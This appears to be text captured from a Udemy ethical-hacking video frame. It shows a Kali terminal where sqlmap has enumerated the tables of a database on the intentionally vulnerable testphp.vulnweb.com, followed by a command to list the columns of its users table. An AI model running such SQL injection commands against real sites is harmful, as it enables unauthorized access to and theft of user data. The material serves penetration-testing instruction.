 Applications Places Terminal Sat 03:24 1
Website Database Hacking using sqlmap tool | Ethical Hacking - SQL Injection Attack
Press Esc to exit full screen
File Edit View Search Terminal Help
[03:23:37] [INFO] retrieved: users
Database: acuart
[8 tables]
+-----------+
| artists |
| carts |
| categ |
| featured |
| guestbook |
| pictures |
| products |
| users |
+-----------+
[03:23:37] [INFO] fetched data logged to text files under '/root/.sqlmap/output/testphp.vulnweb.com'
[*] shutting down at 03:23:37
root@kali:~# sqlmap -u testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users --columns
10:19 / 17:44 CC HD
Udemy